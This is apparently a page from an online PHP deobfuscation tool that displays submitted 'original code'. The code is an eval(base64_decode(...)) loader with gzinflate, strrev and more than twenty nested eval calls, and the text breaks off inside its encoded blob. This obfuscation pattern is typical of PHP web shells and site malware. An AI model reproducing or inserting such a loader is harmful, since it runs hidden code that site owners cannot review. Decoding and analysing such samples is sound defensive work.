
Did this file decode correctly?
Yes
No
Original Code
<?php
eval
(base64_decode(
'ZnVuY3Rpb24gX0VLREUoJF9XSlQ4a2JGcE0peyRfV0pUOGtiRnBNPXN1YnN0cigkX1dKVDhrYkZwTSwoaW50KShoZXgyYmluKCczNzMyMzknKSkpOyRfV0pUOGtiRnBNPXN1YnN0cigkX1dKVDhrYkZwTSwoaW50KShoZXgyYmluKCczMCcpKSwoaW50KShoZXgyYmluKCcyZDM0MzYzOCcpKSk7cmV0dXJuICRfV0pUOGtiRnBNO30kXzF4OGE5STNGPSdfRUtERSc7JF9oeGVHZE1nbng9J2Jhc2U2NF9kZWNvZGUnO2Z1bmN0aW9uIF9qb0pSVXpRSkdWZmRUYnI1Ymk1MigkX21jd1plNDJIayl7Z2xvYmFsICRfMXg4YTlJM0Y7Z2xvYmFsICRfaHhlR2RNZ254O3JldHVybiBzdHJyZXYoZ3ppbmZsYXRlKCRfaHhlR2RNZ254KF9FS0RFKCRfbWN3WmU0MkhrKSkpKTt9ZXZhbChldmFsKGV2YWwoZXZhbChldmFsKGV2YWwoZXZhbChldmFsKGV2YWwoZXZhbChldmFsKGV2YWwoZXZhbChldmFsKGV2YWwoZXZhbChldmFsKGV2YWwoZXZhbChldmFsKGV2YWwoZXZhbChldmFsKGV2YWwoX2pvSlJVelFKR1ZmZFRicjViaTUyKCdZaVBRTjQ5MkpUOEE0VXRzbXlXUW1aUFo5dnl6bmhicmdLYUF5YUNKblJ6Um1QcUFZVW9RSkh3NWtLTG5LRWJ3dGRTbUZsekN3NjBhQUhiZ2dYSmo3SEIzeUtET2lhcUh2MG1vYU1Mb29ER1g0SDBHTWM1b3JOZG5rUEtWSURwOWNrTVY1cTFXdlZSc0VLY2o5b1RkNjRzUm9hSGJMS2l3UkFNMjhJYzJQMXVkQ0FrVDcwUlRNSGtVT3lVeVg5ZmtncTA0TFNlbVFsN0NuZDNlRlI0TXAybWlZRG16T2Q3UTBmaHpiZ1ZrRHF0VUtIZHljRGkzSlk3NUM5Zkw1ZW95aW1PVHNVM3FZeEZJZFhDTmpzQlVjMnFWTW45SHg0aWlheEpTTEg5d2ZOTHZDQms2dGRhV0E5Rnc3NW5kQVVFck44SUdBVTN6SVhJMnYyaU9WcnpSbGR4Y2MybXYwcktvSVp2cEpFcFR3SnNZRGFpZzBCTWJOb0tyTWVKdHNJUnlqa3V4VjZXNUxucnRCUXRoZnFOVFBnRGd2a1VMcjBCVEJwUmVBNzB1aXRlZDdpQ0dxTzNqMVVpZTR3TXFhdFYybGFydVM1cHExUjB1WnVFOFcwNHN1bzh5VGxOMmJDa3hnNkFWZklCWkh5dUtFRVh2ZGdZSHNHYnJCaThUVHJBV2xvSENOT3NyeWl2WUU2Z2lYcUdKRHpQT3NNa2RhWk5aU3JNNWY3ZGJSVWZud0g0UnpTUUJ2bVF2eUlZTXFCNDF2Y3RjbG1OQnJQRGxtTUM0WUU1WUJqT3RZNUNjNVdsZHRkNkV6VVZpU2NaWWhaMjFZemMzYVYyaUQwQVRBaFdjQnZtNjI4Y0ZUQXYweXgwN2pQOW16RmpIWFViNVgzR2FKQXpTOG84WHV1Ymh4VGJZMUlMc1FwaDNmaXhsU2MwR2hvN1ZvZlg4UENtS21aTXRIY2xKQmc0eTZ4WDE3bjl6RWxlai84eW5FTUtCdXUzc2V0akZtWHM3RTJPQzl4amkyWWRtZG1mUlZTOVhkOHFnbElhbG5ldXh4ZnVSQk1Kc1lmRzhTMkFSRElDR1F6WUpKTmlReEdNT1hjYytNdjhVOXAwcFM2M0ZLclRiTzc1SmZ4bXJWZWRXcFU2ZE92WTZ1VGx4VjREL3hsejh0V0Y1dlNyRzlYc0E4SmZIZnhCQkd3RlU1WUswYStFNW5xbktzRmZRYVR0Q3dEVk9waVZkTTF5eVhlUTB2OEpVbGhVTm4vZ01pRnk4OC8yemp6UGtYR3VlZVBhZlVFS2dDZnhyTTl6UVhzRGlsSE5vVnBjcTVWN1lEdDhzZVVSNS9YS21xQ1FuVWloLzRacDgxYk1jTWRMdlhxaWd0TTBNaGVtcmJKZ280TDZvamZtRnRYbkF1WWwwaUNvcHVCaHJBNmFiVjdMa3g5c3dCSlV0SnFPNDdTcUlrUVZycGFsQ3pWR25pOGRpcGl5OThjbmYvN05PblV3QUhab2hXbUZnSXJKN1B2REtObGZvbGtOZk5xVlhmQ3dKdFNsbWFWcmJaUms3TkFtNnVEczNnTzY2a1dGV2htUFVzYmJNSVFFbytMMWtDYXgzUlZxTmFTdjdqeGxCRnlFb1hGQnd5cXloTGp5aXFtbTMzSkJLdjA5S1NjcWpPN1dlb0R6UmMxMjh3ZHp2UXVXMGxWUVZVbHpoWjVsdE1JZlQ2TFJXeUVLSkM3WWVWS3RKQnRpV0xXQmUzWlVJbmM5bHFRNVVDcC9meVZGSE5TOHRSeE9pUkVvem1DaTJ5dkRxU2tDSGJVZkxPWm13RjMwMnFrOHJPVGtaZDZxUmFLYXJEYkptV1dCYjhNcFNMN2U5UTZUWXVzdnNDRHBJdVM3NFZJbzNvRWhsQVdkZklnSlZ5RGh6K1FSeEVoRGluMUJXYldWeGg1cFRVbmNBdzhLZmI5MTY1ZmUrTkc0TlhidTRxQ1krZGdpdnRkc3Uyazl3L1VTUVBIalNubEFWZW4wVUZIOUVLc1ZxZTA4cklLV2t6U1J0RjhMaytCQlZleFdFODMwd1Nid1FoUVZoTEVGTkVEbHhlRWlSc3o3RHU2Y3BHVDl1YTUya3d2SWRBNFFDUHYxWkVrSkVkNFZtZ2JacWVHeE5JRHZHQ0dESEMvOC90ZXg5OXN2ZjJwNE9QWDlsOTd5OERKY1d0ZU13WEdEZmUyLzM5eC9zbFJ2MU1GS2JhVzQ2OVlmZFVJZ29JTlpIdngxUThnT1pFaFJJcHFIbG9TSzNGRExKd1FRMWMwOU45bVNoREtsVzEzbGVWV2xkam9KMnBDdGdBYituSXZ3cFIwTlVGZlJhb1VBRk5sM0JrbTJaSDk3UVNMTmRWVHd2cS9SbHNiZzJpT05jRnJCcStiR2Zlcmc0bDQrM2RzRTMwN3pMU1ZkVTFMMU8xZVFRMXI3V0tjUTNtUTg5d3U0NWVSS0pBQTFZMzZKVFJ1TlhkZW1BaHJTN1pYQ1Z4VWI0SHFoclR6VmJMS1ZPNWFjUGVsQm1VbEFIYVJHQ2JBTXUySExmdWQ5RWVjaStnZVhSZEU4K0c1MnpCRTJVZ1VpN2dkbG5QQ3lwS1J3L01MWjhxQnpreVZpbnN2cVk2cHRIakx4eG1tRmhEbGJXMXJva1M4RTRTODg5TmNDWVcvQUNjRGc4a1EyRkRuTlUwM1BqK3BIb0lSbytxSUY4SjdKNmpFOXlyckd0MmdhVTZvMWFZNFZodW42R25GaktsNlVWUDhVeE1vSWFlR21TK2FEdjZhWHo1Y0daamljZWZ2VGU0ODVjOVRqckp0TmhoaDB5RlljaUFYbnQvOSt0M0JrajBKNy9adS83cS9TOStQdmo2OWQwN253M0tUT3hVMFdMMWdBVzZrL1pZRHpiWEEzdUNFQUZWS2FvcDcxSENIalB3bFFDOFZNN0dRdG9ZSXJITHBnL0JXR2h3aUUzUm5ZT0Fsa05TOXBJd0o0d2tFQ3pOQ014Q084c3NzNFZXTloyMHFyeFJnVmlwMzZyYlpGc3pvdThveTB2OEpYK241dVNzSlZ4eXZhbnA0QWJRdTZSYklTU2hxQUF3Z29TbmVkbFJKOGFHTWdyYjZucWJnR05ZNEc1d29Jemg0VDBGdjJGcGdlVUFyLzRNMDIzbXNaYU5QeEtJNEVrcFJHWnVPdDI2MmZZQk0vUXdBa1dVVUNnY3pPOW1FUURGM05Rb2hQN21WcDJFaHdJU3ZpdUQ3NUx3bXpMNFRScGVBZzdLSmNGYnZpWVJ4eWVySzRWdjBmQnRtd0tHdHpMaW1rVUtZNDBGMzZMaE53MUtNWnRHV1ZpMVpaS3dsdGRyTTFmMG95eEtyMDlXRmZ4T3NLR2J2WmZ6N1VvYnBoUUJvc2lYU2MyRFJEbmk4SzQwYkxzMExIOUhLcWFkbDlacVU1Q20xY3IzT0t0RkVqVUlvbVM3R0o2bW82Y1I0Y2F3RlhYU3pYaWFBVk14RXNPbk1RQ0lnTFZJbDBuQ2JnZCthZGgrUU5xMHBlZGhGWFVqb0dBUml2a1VhVWI3NmFCVE4vZ3NzdTZ4VFMrSHlpSElHaHc0Y0tEdTYyNmVGUlNRckRUZDF3aHdlRGtHT0E1NkZManVkUE9rZGJxZmFadmFwU3d3ZjBrUzlueWRrb0swQU0vb2tNQWRDZVdEQndsd1ZTZHBTOERWZm44c2NOY2RDeHhlU2lwS3k5NGhxeW9CQjluSEFuZmRzY0FQSGlUQllTcVloYlQ4ZmxuSUxna3BsZzFnZ2pydGFsdDhrRWhibDIvUlk3TVVRMUVsR0o0amVER2pEcEhZTk9zZXVqUnQ5M3lLZ2tGYnRNL1h4S0RYQnpoRmdCN2YxSUlzNnFaUGVoZGYxN29BbUd2MThhQzd0T2RpbHFoWnJoZjdwQ0trOElGTytpdUU2dWltbC9lTVpBUnJtNXJsWmxxeEpRa09LRmp4cXhRc0FwZUgxZWtvek9wMkFxMmJOeUxTQS9wV3o4d1BhajNaQ0pHcG1sZ1BLUU9LYlUyQ0hqNTBPQWNLNzBoWmZUMG5xazg2cFp4aGExMll2dVJObTBTV3pGajQrN0ZtT0paSG1tdkhaOTBaQzJaODNTRnR4ekpKVTZWZzhWMUpXQVNtbTUyMXpTeGRmRmNTRm9CcFdMZmJNN1ljd3phMytqaUJTODFSd1ExdGtTN1RCZWRndWhSQzE1VWhCR2FUUkdpU0NNMjJSd0REVzdrNGRXYUJOL1FjbHhTTGpEd0FjVnZ6Mm9XWWJSa21WS2dRc1NsbGFXdUZpRGFONkhSOEozQTZGSXJoa3lodCt4SUJERzlKWUFvMjhFaUhCUk44azRCMjZIbCtiL09TUVVERDI5TFEvQzA1N3dyQXpYWlpzS1Y1aHNVOHNRcVJyWVJCZWczYlkwR2d1WVdZZEh4YmhPTFJ6SUNYcjNuMVhwZkM4ZW1GR0xmYkhFWVkyZFVqS0NQbjNDMHp5TkdIZHlWaCtUdEpPSFd3dmVsbndTL0R1L0xnWUhzMGVOdDJDVE1sZGQvWDg2RHdUaklWdnBTRGhYZWxZZHVsWWZrN1VzZk16RGNISTd0Snkyd1RMVWRPeDZIMXhUSlBGaDRLS1BqTDIraDZZVnBtZGxsSFQ4QkRBZWw5RFplR2h3SnlOVWJid3VVWXNWMHc3T0FhYWFLSERKOEFocmQwdE9QcUZEaThKOWNIRWN6U21GZTNYUUtyUzNlMFlpeGMrQ3pHSWxCb1JuMHRXdjdMQ05hblZhVjFKZkNhWkhYUmIxTzE5a2tqZ3E2dTVhQlZIZDZXaDI2TkE0M21URUlicGovdGUyNE8zS0JEckhBOWo2RGZPMHpHVGtlSTViTWpSY3RuR2JLSHg0QTlWQlpXMVdUTGNnUmRBS1poVGNQTXkrQnBHeVZoK2J2U2RDV3d1dWxyelR5d1RUWWVDUXd0Unk5UG02MitkUHNDQ3NtNW9zZjB1cWJYbjVwOVFvNGJlT1FvZmJrTmNiQU1DYndsMmVtWTd2VWN2KzZibWhRVmwyam9OYzNBNzlGSW9veDBpZDE2cStWNHVkTUVpU205WklsNkZCNDlTN0cxRVlnSVFUc0JPUkl2SEJjSnRTS0paSXFRb0xucDJaZFdVS2NOMmZTdUNNbXduQWZncEpGamRpRVNvRDMySUVnL0lBZXlsbTJLTlcyeXBVekpha2dCV2xSR29XM0FFQ3RsaHVvZ0IvWld1eGlyUlE1eDlFbzlMUmUxVW84dkpmMjJZRmVWUk5FOS9jaW1UMktGWlhTTTRjclFvakxTQjVxdFZpK2d1U0hEUUdiYzFLcXdyQjlZclRxREVHOURkem95VHFyVjJ2b1c2TkNzTkxxbnlWbGlHYjBnMSs1WmJuMVVoT2lTWHNsajIzaWJJTnJrazhwcjBadDlscWZYbi9SMU5IMFpJajBndVQ3elhtWWVIOU9LQ1hoUDBsc3hIcFBpWUczSHg2RUQ3d1J3L2JJamxWSzdURHJJUUdlWG1sSXN0SFd5UzIzWjhnRjN5NVlFRkxhak8wRlBxMi8zSGMrdCt3VWs2TWwveTlBREpzVUNOSkt4eWNONG1wRkpqOWN3V1dsekVSMmpBTm1pOTFiTElRZjAwRk1PbWZYSmJjbHl5UHpFWVI3WmlDWThrdkdWbnZaY0xzYTZMTm1OWVJ1YUJFblZIYU5KUnBjRlNEQjBPUTZwenlJa25GU1B6UWtWT0M0U1JIZWFOellTTHh0YlBKZ3hrNXo2bHkwcENwU1JJMFVCU29kRzBUcHlGQ2lUQkFxYUJFbVVrY2JxT1ZzYjhyNjFSVTdDaXBFTUNSS01WNjR2UjRNeU9uSjM1RGpkRFhxWUxNSUpIZ0RIZUFBY2w4YnhXR0F6UE5sV0lLRkxhcUlFcGlmQmRBSUlxZjJlWlpseVhDaWpwNkphUjVkaFFXbUg5SUZpWnpRODZDQ2I0WkdMamQzTnVoeE45U0htb2htSzBkZGdsMDFMTS9FY1NSRnowQ1haT0hnMnN1NWE5cVVpYkJVQlNHeHhrbjRFWjNwVG5ObE94elhsdzZ0SmIzejE3TGFKaDF4eEg4Q1dvN3YrdDBMM2JSSmQwK1VvR3IyTmNzVHR1SFhERFlLT1RMa0lRYm9QUEErcXc2QU1IYUIrZUFRWjFUMHNJVE1LVTFGbG1PRVN5VWg4WDRJL0NsRlJIeGd4ZUNCRXZsOHVDUS9sdktCTU1wdk1YZ0pKTGpxUk05c2lIUFV5UFFVdHhtbVBpOFBMWkM3VDZ1bVdwdGZidHRseGNZZFZxaEtkWHB0dSszV25BS3N0V1Z2MFdCZjZKWUVYbDVFTzBIWmFrbmIrOStrV3Zia2t4K0cxZWdBY2VwVytFS2ZaR3ArUFJ1T1kvRVN0eElQU1ozRDlyaHdGeXNnUnluSGtPQWE5Q1FMbXBEUFBsT041ZlpMWGFEejZSTkJvUEozZWltNXJHekJuck51YTJXUnliQ2lqVjBTSVUzQWQrcndMcnZ6SU9pV1drZkZXRzZaa1B1dklFQldFSU5mcmJOTXk1RmdHZmZhMlZZRFNvcmZJSVVMelFQZDRySUphN2dxTFpmb2drVUo5a0pNeXZuVzY0VU03TTc1cUlkMW1vQzM1OEtHNWdqVk0wcEQxL0VsRGN1NHBPM0NvajhCVU9BUzVvdFB0TjR1WmNnZ1MxZElDaUdHbTBhcTcyMzdCWlJTZlhsU01UbWhNUTV4a2VsdlR3Q2srOUVnVDJxS1BYVnRhMDdIYTVjbTArN0pKUkVreGFIdzhxbGNDdTB0ang5b1FOM1RNRXBSTVdoMWpFQmdoQ2g1bktVSEdvT1VvaXoxQ0NBd1hTcERSYVNIS1l0TkNDTXVxaDVZQnFMNjVhUnE0QVZkQXk2SmprUEdJZUE1OTEyRXNJbHYwMFFsdXFDVkp0THFGTmxhU2lpczV3ekVlRllPbXd1MnNKQW1OSnNHdHBDUUpuU2FSdXFCYmdCNDRrc2lzSExwUG4xY3N6WjFHdDZERzVzWUlYSXZ1WVFDcHN4TG9BWDBsMFdKNm40MjR6R2pSQi9sSFkvbzBac3VVTDFDMjZLTU1tbVV4anhtMnFSZXcyNmJqRjllOExPc1hlRU9mcUZtM2Z4RG5rZklacHV4bWd4eU56MmhKdExucEp5Q3ViWG5NeFNWSUNlNFRMaDBFbUYxZnNzRm4wcDVEaWdIREVZM1JDbkxIKzF2MDhYNVVnTzk3TW1Qd1NTUVJld1crNDBxN0hMbWRNUW9QNnFNOUdCNTlacGQ1dlVEalMwdHVXeWFxUzBmcUxVT0cwS0tQN2ZuYmJLT0FEWlNTV016cWVYVmZONlhjUFBvNFp0dkozNlpza3p0N0hEUjc1RTBPS29uL2FBVE5rQ0ZBQ2IyaEpic05QNXc2bWVRVVF5UnNrSTRRa2t1UkJUZzZqUk1saVpBNVZvUDJkWmpGb012NDFSUFp6aFM1bHpsN3BNODZVT1c2THNOVSt5K1RLMTB3Zm1rdVA4UXVQWEZOejE2MW9DTnJOUHFTQ2g0d3dNM3pYdENUTDRVQUJOa0YzZTNBOVEzcGVqQTVCMlZkeHZ4NlQ1ZXBza2ZXcXhoTDdkTHovNERCakt5K3hUekQxcVRMaG9RM3cxeElpVFFNeWFMUldSeEtwVzlZcURvdCszUnJxc0o4eDlJYmVBeW9KUUZNNUZPSWNPQlhpTEtra0dMRzZGZVVrTkV3bFF1Wkh3TDRuRHozYnhjYko1ODcvVnpqK1ZOblQ1ODhjL3BVeFdhdUl4aDlCemlGaEFnV1ZYVUlPVHFwWXk1RFpWeER6Q0lTTkFLYkJiYWpOMFFxRVdsNms2cWFneDdOKzlPM2RqKzhObmo3MnVEdlh3eSt2SDN2aTEvdXpzeGtDRWRQaVR3blVRTWtjcDBJdGlmK0tlbE9ydDhZL1AzT3ZkZmUybFd5ckI5R3hwUFg5NzUrWi9EV200Ti92RkVtajlXQ1NQOUQ1RE1aYXNweW5DYm9xY0pzczIyZmROMFZmNnlFbkxQVGg2Ym5GSmpLdFRRRjc3WHBNQXRpUmpvekozS2dsRllvTkpwOE5TWHp5V2ZPcnB4dlhEaDV2dkg4MmNZeksyZE9OYzZmdkFpV3J1d29vdWpGMCtmUFpjc3kvMDNVenAxdW5MeTQ4dlRwTXlzdlNtRndMbWNZV3I2N1ZEeHRzd0dWaFZZdGxiNDFJbFN4bmNCdEJLQmpUS1VDL3hCcFd0ZlZvNXV1cWE2dXo2NzZNRDdxbU10dFNaR0tRbm92U1hQSEVOanpJdUlpc2F2TW9hekFmNDBMWjUrT0VzMEtKS2hDdStIYkJnb1d5WmhGZnVYZHdaOXZEbjd5bXoyc3ptZi91WHYzeC91ZnZUbDQvZWF1TXBOTDJJY0NDWFZnSGluU3cwMlVWaU1tdUJGSmNidWF2ZDNFWnhCWG9zTmNXeFhwam92SnMrVHloR253QkhOc3g4cmxBTXgzSzRFVnVoNzQ4U3hyYVJjMmROYlJ4K2xrc2g2VXBGN3NYY0FyZlhsejk4N3RlOUF1ZjN4MThQcXRnY2lsQ08zejBZMEIvUDNEYjNkZitmMXVtZTY1dm0wNFRSalBZQWFwc2M0dzQxV0ovakJLeDFWQmVscUphRThyV3NDNlU1VW5qQzZtWFlSL3BqQVRHdiszeUdJT0hWYVdEb0tGK0syV2s3VVJLS3U1TUZ6aGNSTStOSEpxMzBac201MFJncVBMNGs5UllrV1FOU3dwRUhhSUxoTTVoa2dMTHQ0VlNWNmRWV3FFbitEWkhnOHEyNTZuNlZQS2ZQUndQRXJEdWFSWVZzOGU0VWc0YkUyZ1ZvYldYT09wMkdMendCUlNPak5nVVBjdlZaamVNOENKaUF5UG1IVHlUSzRLTVhYSDlEMjJLWG9jeGpQNXp2WUF6UlRaRlRaVUpPQ3dxZUxTNHNhS3dRcWFLKzRjcVFhTDNxWkpWcXZjeUpXYUdpcGs3c1dabU1UYzVnejJyem1ZVDg0cjZtSDQ1M2lvRDlSTXBLVUs3c25adllxNFlCNHJPS3VFOWFFaEpXVXNrYkt1aEc2aEVzL2hrV091WGZGYjlGYnhVT2pnUlM5UFpDTU5zVk15cEhrVUtIOElOVlEvVU0yVG5GZzRCbG85U3FvMEZpTWtsYTV3OURTMDA5QUwxMEtwSGxkZ0duaGNDT0N4VnF2M1hiY0hqZlRkUU5lOG9NL0c5ZjQ3MHF5b1dRSHl3MENrSit6VE95QVZBUUp